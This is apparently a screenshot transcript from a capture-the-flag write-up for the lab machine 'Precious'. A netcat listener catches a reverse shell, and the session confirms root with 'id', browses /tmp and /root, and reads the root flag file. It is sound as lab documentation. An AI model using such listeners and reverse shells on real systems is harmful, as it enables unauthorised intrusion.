 ┌──(mosb7㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.189] 44020
root@precious:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@precious:/tmp# ls
ls
passenger.svRHmth
runtime-ruby
systemd-private-02b914ffbc3e4c0ca9d8b2fa52091ee7-systemd-logind.se
vmware-root_414-592089511
root@precious:/tmp# cd ../
 cd ../
root@precious:/# cd root
cd root
root@precious:~# ls
ls
root.txt
root@precious:~# cat root.txt
cat root.txt